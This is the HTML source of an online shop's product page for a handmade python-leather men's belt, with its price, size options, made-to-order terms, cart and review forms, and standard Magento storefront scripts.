<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div><div class="product-info-main"><div class="prev-next-products">
            <div class="product-nav product-prev">
        <a href="https://www.emillosanto.com/purple-handpolish-men-belt-buy-online.html" title="Previous Product"><em class="porto-icon-left-open"></em></a>
        <div class="product-pop theme-border-color">
            <img class="product-image" src="https://www.emillosanto.com/pub/media/catalog/product/cache/25dbfaee08674e68041a730d917394a7/d/s/dsc_0108_43_.jpg" alt="Purple Handpolish"/>
            <h3 class="product-name">Purple Handpolish</h3>
        </div>
    </div>
                <div class="product-nav product-next">
        <a href="https://www.emillosanto.com/black-handpolish-leather-belt-shop-online-223.html" title="Next Product"><em class="porto-icon-right-open"></em></a>
        <div class="product-pop theme-border-color">
            <img class="product-image" src="https://www.emillosanto.com/pub/media/catalog/product/cache/25dbfaee08674e68041a730d917394a7/d/s/dsc_0362.jpg" alt="Belt Blue Handpolish"/>
            <h3 class="product-name">Belt Blue Handpolish</h3>
        </div>
    </div>
    </div>
<div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Belt Natural Python</span>    </h1>
    </div>
    <div class="product-reviews-summary empty">
        <div class="reviews-actions">
            <a class="action add" href="https://www.emillosanto.com/natural-python-handmade-leather-men-belt-online.html#review-form">
                Be the first to review this product            </a>
        </div>
    </div>

<div class="product attribute overview">
        <div class="value" itemprop="description"><p>Belt in the best quality genuine python. Perfect color matching with your shoes. Size can be adjustable from the buckle.</p><p>* We manufacture only made-to-order products. So please allow us 15 days for the delivery.</p><p>* If you want this product in another colour/leather please contact us:<a href="/cdn-cgi/l/email-protection#ee998b8c9d8f828bae8b83878282819d8f809a81c08d8183"> <span class="__cf_email__" data-cfemail="c5b2a0a7b6a4a9a085a0a8aca9a9aab6a4abb1aaeba6aaa8">[email&#160;protected]</span></a></p></div>
</div>
<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="200" data-price-box="product-id-200">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span  id="product-price-200"                data-price-amount="275"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$275.00</span></span>
                <meta itemprop="price" content="275" />
        <meta itemprop="priceCurrency" content="USD" />
    </span>

</div><div class="product-info-stock-sku">
            <div class="stock available" title="Availability">
            <span class="label">Availability:</span>
            <span>In stock</span>
        </div>
    
<div class="product attribute sku">
            <strong class="type">SKU</strong>
        <div class="value" itemprop="sku">BLT08PY002</div>
</div>
</div></div>

<div class="product-add-form">
    <form data-product-sku="BLT08PY002"
          action="https://www.emillosanto.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZW1pbGxvc2FudG8uY29tL25hdHVyYWwtcHl0aG9uLWhhbmRtYWRlLWxlYXRoZXItbWVuLWJlbHQtb25saW5lLmh0bWw%2C/product/200/" method="post"
          id="product_addtocart_form" enctype="multipart/form-data">
        <input type="hidden" name="product" value="200" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="200" />
        <input name="form_key" type="hidden" value="LW7fZzmi7MyBXgIQ" />                                    
                    <div class="product-options-wrapper" id="product-options-wrapper" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields">
    <div class="fieldset" tabindex="0">
        
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
require([
    'jquery',
    'jquery-ui-modules/datepicker'
], function($){

//<![CDATA[
    $.extend(true, $, {
        calendarConfig: {
            dayNames: ["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],
            dayNamesMin: ["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],
            monthNames: ["January","February","March","April","May","June","July","August","September","October","November","December"],
            monthNamesShort: ["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],
            infoTitle: "About\u0020the\u0020calendar",
            firstDay: 0,
            closeText: "Close",
            currentText: "Go\u0020Today",
            prevText: "Previous",
            nextText: "Next",
            weekHeader: "WK",
            timeText: "Time",
            hourText: "Hour",
            minuteText: "Minute",
            dateFormat: $.datepicker.RFC_2822,
            showOn: "button",
            showAnim: "",
            changeMonth: true,
            changeYear: true,
            buttonImageOnly: null,
            buttonImage: null,
            showButtonPanel: true,
            showWeek: true,
            timeFormat: '',
            showTime: false,
            showHour: false,
            showMinute: false
        }
    });

    enUS = {"m":{"wide":["January","February","March","April","May","June","July","August","September","October","November","December"],"abbr":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]}}; // en_US locale reference
//]]>

});
</script>

<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "priceOptions": {
                "optionConfig": {"400":{"1698":{"prices":{"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0},"weeePrice":{"amount":0}},"type":"fixed","name":"Small - 34\"\/36\""},"2027":{"prices":{"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0},"weeePrice":{"amount":0}},"type":"fixed","name":"Medium - 36\"\/38\""},"2028":{"prices":{"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0},"weeePrice":{"amount":0}},"type":"fixed","name":"Large - 38\"\/40\""},"2029":{"prices":{"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0},"weeePrice":{"amount":0}},"type":"fixed","name":"XLarge - 40\"\/42\""},"2030":{"prices":{"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0},"weeePrice":{"amount":0}},"type":"fixed","name":"XXLarge - 42\"\/44\""}}},
                "controlContainer": ".field",
                "priceHolderSelector": "[data-product-id='200'][data-role=priceBox]"
            }
        }
    }
</script>
            
<div class="field required">
    <label class="label" for="select_400">
        <span>Size</span>
    </label>
    <div class="control">
        <select name="options[400]" id="select_400" class=" required product-custom-option admin__control-select" title=""  data-selector="options[400]"><option value="" >-- Please Select --</option><option value="1698"  price="0" >Small - 34&quot;/36&quot; </option><option value="2027"  price="0" >Medium - 36&quot;/38&quot; </option><option value="2028"  price="0" >Large - 38&quot;/40&quot; </option><option value="2029"  price="0" >XLarge - 40&quot;/42&quot; </option><option value="2030"  price="0" >XXLarge - 42&quot;/44&quot; </option></select>                                </div>
</div>
        </div>
</div>
<div class="product-options-bottom">
    <div class="box-tocart">
        <div class="fieldset">
                <div class="field qty">
            <label class="label" for="qty"><span>Qty:</span></label>
            <div class="control">
                <input type="number"
                       name="qty"
                       id="qty"
                       maxlength="12"
                       value="1"
                       title="Qty" class="input-text qty"
                       data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;minAllowed&quot;:1,&quot;maxAllowed&quot;:10000}}"
                       />
                <div class="qty-changer">
                    <a href="javascript:void(0)" class="qty-inc"><i class="porto-icon-up-dir"></i></a>
                    <a href="javascript:void(0)" class="qty-dec"><i class="porto-icon-down-dir"></i></a>
                </div>
            </div>
        </div>
                <div class="actions">
            <button type="submit"
                    title="Add to Cart"
                    class="action primary tocart"
                    id="product-addtocart-button">
                <span>Add to Cart</span>
            </button>
            
<div id="instant-purchase" data-bind="scope:'instant-purchase'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.emillosanto.com\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }
</script>
        </div>
    </div>
</div>
<script>
    require([
        'jquery',
        'mage/mage',
        'Magento_Catalog/product/view/validation',
        'Magento_Catalog/js/catalog-add-to-cart'
    ], function ($) {
        'use strict';

        $('#product_addtocart_form').mage('validation', {
            radioCheckboxClosest: '.nested',
            submitHandler: function (form) {
                var widget = $(form).catalogAddToCart({
                    bindSubmit: false
                });

                widget.catalogAddToCart('submitForm', $(form));

                return false;
            }
        });
    });
</script>
<script type="text/javascript">
require([
    'jquery'
], function ($) {
    var app = {
        isAppleDevice: function() {
          if (navigator.userAgent.match(/(iPhone|iPod|iPad|Safari)/) != null) {
            return true;
          }
          return false;
        }
    }
    // Timer for LEFT time for Dailydeal product
    var _second = 1000;
    var _minute = _second * 60;
    var _hour = _minute * 60;
    var _day = _hour * 24;
    var timer;

    function showRemaining(currentdate) {
      var cid='countdown';
      var startdateid='fromdate';
      var id='todate';
      var daysid='countdown_days';
      var hoursid='countdown_hours';
      var minutesid='countdown_minutes';
      var secondsid='countdown_seconds';

      var enddate = new Date($('#'+id).val());
      var dealstartdate=new Date($('#'+startdateid).val());
      if (app.isAppleDevice() && $('#'+id).val() && $('#'+startdateid).val()) {
        var edate = $('#'+id).val();
        var edateParts = edate.substring(0,10).split('-');
        var etimePart = edate.substr(11);
        enddate = edateParts[1] + '/' + edateParts[2] + '/' + edateParts[0] + ' ' + etimePart;
        enddate = new Date(enddate).getTime();

        var sdate = $('#'+startdateid).val();
        var sdateParts = sdate.substring(0,10).split('-');
        var stimePart = sdate.substr(11);
        dealstartdate = sdateParts[1] + '/' + sdateParts[2] + '/' + sdateParts[0] + ' ' + stimePart;
        dealstartdate = new Date(dealstartdate).getTime();
      }
      // Get Current Date from magentodatetime

      var currentdate=new Date(currentdate).getTime();
      //Get Difference between Two dates
      var distance = enddate - currentdate;
      if (distance < 0) {
        $('#expired').html("<div class='offermessage' >EXPIRED!</div>");
      } else if(dealstartdate > currentdate) {
        $('.countdowncontainer').hide();
        var msg="<div class='offermessage' > Coming Soon..<br>Deal Start at:<br>"+$('#'+startdateid).val()+"</div>";
        $('#expired').html(msg);
      } else {
        var days = Math.floor(distance / _day);
        var hours = Math.floor((distance % _day) / _hour);
        var minutes = Math.floor((distance % _hour) / _minute);
        var seconds = Math.floor((distance % _minute) / _second);
        if(hours < 10)
            hours = "0" + hours;
        if(minutes < 10)
            minutes = "0" + minutes;
        if(seconds < 10)
            seconds = "0" + seconds;
        $('.countdowncontainer').show();
        $('#'+daysid).html(days);
        $('#'+hoursid).html(hours);
        $('#'+minutesid).html(minutes);
        $('#'+secondsid).html(seconds);
      }
    }

    //Set date as magentodatetime
    var date = new Date('2025-11-29 00:46:30');
    if (app.isAppleDevice()) {
      var mdate = '2025-11-29 00:46:30';
      var dateParts = mdate.substring(0,10).split('-');
      var timePart = mdate.substr(11);
      date = dateParts[1] + '/' + dateParts[2] + '/' + dateParts[0] + ' ' + timePart;
      date = new Date(date);
    }
    var day   = date.getDate();
    var month = date.getMonth();
    var year  = date.getFullYear();
    var hours = date.getHours();
    var minutes = "0" + date.getMinutes();
    var seconds = "0" + date.getSeconds();

    var fulldate = year+'/'+(month+1)+'/'+day+' '+hours + ':' + minutes.substr(minutes.length-2) + ':' + seconds.substr(seconds.length-2);
    // Set Interval
    timer = setInterval(function()
    {
        date.setSeconds(date.getSeconds() + 1);
        var month=date.getMonth();
        var currentdatetime=date.getFullYear()+"/"+(month+1)+"/"+date.getDate()+" "+date.getHours()+":"+date.getMinutes()+":"+date.getSeconds();
        showRemaining(currentdatetime);
    }, 1000);
});
</script></div>
                    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-200]": {
            "priceBox": {
                "priceConfig":  {"productId":200,"priceFormat":{"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"oldPrice":{"amount":275,"adjustments":[]},"basePrice":{"amount":275,"adjustments":[]},"finalPrice":{"amount":275,"adjustments":[]}},"idSuffix":"_clone","tierPrices":[],"calculationAlgorithm":"TOTAL_BASE_CALCULATION"}            }
        }
    }
</script>
<div class="product-social-links"><div class="product-addto-links" data-role="add-to-links">
        <a href="#"
       class="action towishlist"
       data-post='{"action":"https:\/\/www.emillosanto.com\/wishlist\/index\/add\/","data":{"product":200,"uenc":"aHR0cHM6Ly93d3cuZW1pbGxvc2FudG8uY29tL25hdHVyYWwtcHl0aG9uLWhhbmRtYWRlLWxlYXRoZXItbWVuLWJlbHQtb25saW5lLmh0bWw,"}}'
       data-action="add-to-wishlist"><span>Add to Wish List</span></a>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }
</script>

<a href="#" data-post='{"action":"https:\/\/www.emillosanto.com\/catalog\/product_compare\/add\/","data":{"product":"200","uenc":"aHR0cHM6Ly93d3cuZW1pbGxvc2FudG8uY29tL25hdHVyYWwtcHl0aG9uLWhhbmRtYWRlLWxlYXRoZXItbWVuLWJlbHQtb25saW5lLmh0bWw,"}}'
        data-role="add-to-links"
        class="action tocompare"><span>Add to Compare</span></a>

</div>
<div class="addthis_inline_share_toolbox"></div>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-55d6907796e30f69"></script></div></div><div class="clearer"></div>                    <div class="product info detailed  ">
                                                    <div class="product data items " data-mage-init='{"tabs":{"openedState":"active"}}'>
                                                                                <div class="data item title"
                                 aria-labeledby="tab-label-description-title"
                                 data-role="collapsible" id="tab-label-description">
                                <a class="data switch"
                                   tabindex="-1"
                                   data-toggle="switch"
                                   href="#description"
                                   id="tab-label-description-title">
                                    <span>Details</span>
                                </a>
                            </div>
                            <div class="data item content" id="description" data-role="content">
                                
<div class="product attribute description">
        <div class="value" >-</div>
</div>
                            </div>
                                                                                                            <div class="data item title"
                                 aria-labeledby="tab-label-reviews-title"
                                 data-role="collapsible" id="tab-label-reviews">
                                <a class="data switch"
                                   tabindex="-1"
                                   data-toggle="switch"
                                   href="#reviews"
                                   id="tab-label-reviews-title">
                                    <span>Reviews</span>
                                </a>
                            </div>
                            <div class="data item content" id="reviews" data-role="content">
                                <div id="product-review-container" data-role="product-review"></div>
<div class="block review-add">
    <div class="block-title"><strong>Write Your Own Review</strong></div>
<div class="block-content">
<form action="https://www.emillosanto.com/review/product/post/id/200/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'">
    <input name="form_key" type="hidden" value="LW7fZzmi7MyBXgIQ" />        <fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields">
        <legend class="legend review-legend"><span>You&#039;re reviewing:</span><strong>Belt Natural Python</strong></legend><br />
                <div class="field review-field-nickname required">
            <label for="nickname_field" class="label"><span>Nickname</span></label>
            <div class="control">
                <input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" />
            </div>
        </div>
        <div class="field review-field-summary required">
            <label for="summary_field" class="label"><span>Summary</span></label>
            <div class="control">
                <input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" />
            </div>
        </div>
        <div class="field review-field-text required">
            <label for="review_field" class="label"><span>Review</span></label>
            <div class="control">
                <textarea name="detail" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail"></textarea>
            </div>
        </div>
    </fieldset>
    <div class="actions-toolbar review-form-actions">
        <div class="primary actions-primary">
            <button type="submit" class="action submit primary"><span>Submit Review</span></button>
        </div>
    </div>
</form>
<script type="text/x-magento-init">
{
    "[data-role=product-review-form]": {
        "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}    },
    "#review-form": {
        "Magento_Review/js/error-placement": {},
        "Magento_Review/js/validate-review": {},
        "Magento_Review/js/submit-review": {}
    }
}
</script>
</div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fwww.emillosanto.com\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F200\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }
</script>
                            </div>
                                                                                                </div>
                                <script type="text/javascript">
                    require([
                        'jquery'
                    ], function ($) {
                        $(document).ready(function(){
                                                    });
                    });
                </script>
                </div>
    <script type="text/javascript">
    require(['jquery','jquery/ui'], function($) {
        $("div.product.data.items").tabs();
    });
</script>
<input name="form_key" type="hidden" value="LW7fZzmi7MyBXgIQ" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup'" style="display: none;">
    <script>
        window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.emillosanto.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.emillosanto.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.emillosanto.com\/"};
    </script>
    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"amazon-button":{"component":"Amazon_Login\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Securely login to our website using your existing Amazon details.","componentDisabled":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.emillosanto.com\u002Fpub\u002Fstatic\u002Fversion1688817159\u002Ffrontend\u002FSmartwave\u002Fporto\u002Fen_GB\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"authorizenet\/directpost_payment\/place":["cart","checkout-data"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"weltpixel_quickview\/index\/updatecart":["cart"]},
                "clientSideSections": ["checkout-data","cart-data","chatData"],
                "baseUrls": ["https:\/\/www.emillosanto.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","persistent","review","wishlist","chatData","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.emillosanto.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.emillosanto.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.emillosanto.com\/page_cache\/block\/render\/id\/200\/","handles":["default","catalog_product_view","catalog_product_view_id_200","catalog_product_view_sku_BLT08PY002","catalog_product_view_type_simple"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/natural-python-handmade-leather-men-belt-online.html"},"versionCookieName":"private_content_version"}        }
    }
</script>

<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.emillosanto.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"200":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.emillosanto.com\\\/natural-python-handmade-leather-men-belt-online.html?options=cart\",\"data\":{\"product\":\"200\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.emillosanto.com\/natural-python-handmade-leather-men-belt-online.html?options=cart","required_options":true},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.emillosanto.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"200\",\"uenc\":\"aHR0cHM6Ly93d3cuZW1pbGxvc2FudG8uY29tL25hdHVyYWwtcHl0aG9uLWhhbmRtYWRlLWxlYXRoZXItbWVuLWJlbHQtb25saW5lLmh0bWw,\"}}","required_options":null},"price_info":{"final_price":275,"max_price":275,"max_regular_price":275,"minimal_regular_price":275,"special_price":null,"minimal_price":275,"regular_price":275,"formatted_prices":{"final_price":"<span class=\"price\">$275.00<\/span>","max_price":"<span class=\"price\">$275.00<\/span>","minimal_price":"<span class=\"price\">$275.00<\/span>","max_regular_price":"<span class=\"price\">$275.00<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">$275.00<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">$0.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":275,"max_price":275,"max_regular_price":275,"minimal_regular_price":275,"special_price":275,"minimal_price":275,"regular_price":275,"formatted_prices":{"final_price":"<span class=\"price\">$275.00<\/span>","max_price":"<span class=\"price\">$275.00<\/span>","minimal_price":"<span class=\"price\">$275.00<\/span>","max_regular_price":"<span class=\"price\">$275.00<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">$275.00<\/span>","regular_price":"<span class=\"price\">$275.00<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">$275.00<\/span>"}},"images":[{"url":"https:\/\/www.emillosanto.com\/pub\/media\/catalog\/product\/cache\/3e466fa93177e024e190dcc840cf85e8\/n\/a\/natural-python_1_1.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Belt Natural Python","resized_width":240,"resized_height":300},{"url":"https:\/\/www.emillosanto.com\/pub\/media\/catalog\/product\/cache\/f8cedad7f9d8401ae693a5df553067e6\/n\/a\/natural-python_1_1.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"Belt Natural Python","resized_width":270,"resized_height":340},{"url":"https:\/\/www.emillosanto.com\/pub\/media\/catalog\/product\/cache\/d49acd1d6a1ddfd266a928d5b6692601\/n\/a\/natural-python_1_1.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Belt Natural Python","resized_width":75,"resized_height":90},{"url":"https:\/\/www.emillosanto.com\/pub\/media\/catalog\/product\/cache\/3e466fa93177e024e190dcc840cf85e8\/n\/a\/natural-python_1_1.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Belt Natural Python","resized_width":240,"resized_height":300},{"url":"https:\/\/www.emillosanto.com\/pub\/media\/catalog\/product\/cache\/f8cedad7f9d8401ae693a5df553067e6\/n\/a\/natural-python_1_1.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"Belt Natural Python","resized_width":270,"resized_height":340},{"url":"https:\/\/www.emillosanto.com\/pub\/media\/catalog\/product\/cache\/d49acd1d6a1ddfd266a928d5b6692601\/n\/a\/natural-python_1_1.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Belt Natural Python","resized_width":75,"resized_height":90}],"url":"https:\/\/www.emillosanto.com\/natural-python-handmade-leather-men-belt-online.html","id":200,"name":"Belt Natural Python","type":"simple","is_salable":"1","store_id":1,"currency_code":"USD","extension_attributes":{"review_html":"    <div class=\"product-reviews-summary short empty\">\n        <div class=\"reviews-actions\">\n            <a class=\"action add\" href=\"https:\/\/www.emillosanto.com\/natural-python-handmade-leather-men-belt-online.html#review-form\">\n                Be the first to review this product            <\/a>\n        <\/div>\n    <\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.emillosanto.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":200,\"uenc\":\"aHR0cHM6Ly93d3cuZW1pbGxvc2FudG8uY29tL25hdHVyYWwtcHl0aG9uLWhhbmRtYWRlLWxlYXRoZXItbWVuLWJlbHQtb25saW5lLmh0bWw,\"}}","required_options":null}}}},"store":"1","currency":"USD","productCurrentScope":"website"}            }
        }
    }
</script>


</div><div class="sidebar sidebar-additional"><h2 class="sidebar-title">Featured</h2>
<div class="sidebar-filterproducts custom-block" style="padding-top:0;padding-bottom:0;margin-bottom:0;">
  <div id="featured_product" class="owl-top-narrow">
            <div class="products wrapper grid side-list products-grid">
                <div class="filterproducts products list items product-items owl-carousel">
                                                <div class="item">
                                        <div class="product product-item">
                <div class="product-item-info" data-container="product-grid">
                                        <a href="https://www.emillosanto.com/luma-italian-handmade-loafers-online.html" class="product photo product-item-photo" tabindex="-1">
                                                    <img class="product-image-photo default_image porto-lazyload" data-src="https://www.emillosanto.com/pub/media/catalog/product/cache/1abd7da1e71921a663d2864d7be1f96f/d/s/dsc_07743.jpg" width="150" height="150" alt=""/>
                                                                                                                        </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.emillosanto.com/luma-italian-handmade-loafers-online.html">
                                Luma                            </a>
                        </strong>
                                                                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="159" data-price-box="product-id-159">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-159"                data-price-amount="445"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$445.00</span></span>
        </span>

</div>                                                <a class="weltpixel-quickview weltpixel_quickview_button_v2" data-quickview-url=https://www.emillosanto.com/weltpixel_quickview/catalog_product/view/id/159/ href="javascript:void(0);"><span><em class="porto-icon-eye"></em><span>Quickview</span></span></a>                    </div>
                </div>
                </div>
                                                                    <div class="product product-item">
                <div class="product-item-info" data-container="product-grid">
                                        <a href="https://www.emillosanto.com/karl-custom-handmade-loafer-in-turkey.html" class="product photo product-item-photo" tabindex="-1">
                                                    <img class="product-image-photo default_image porto-lazyload" data-src="https://www.emillosanto.com/pub/media/catalog/product/cache/1abd7da1e71921a663d2864d7be1f96f/k/a/karl_2.jpg" width="150" height="150" alt=""/>
                                                                                                                        </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.emillosanto.com/karl-custom-handmade-loafer-in-turkey.html">
                                Karl                            </a>
                        </strong>
                                                                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="162" data-price-box="product-id-162">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-162"                data-price-amount="445"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$445.00</span></span>
        </span>

</div>                                                <a class="weltpixel-quickview weltpixel_quickview_button_v2" data-quickview-url=https://www.emillosanto.com/weltpixel_quickview/catalog_product/view/id/162/ href="javascript:void(0);"><span><em class="porto-icon-eye"></em><span>Quickview</span></span></a>                    </div>
                </div>
                </div>
                                                                    <div class="product product-item">
                <div class="product-item-info" data-container="product-grid">
                                        <a href="https://www.emillosanto.com/brando-beskope-handpolish-shoe-online-for-men.html" class="product photo product-item-photo" tabindex="-1">
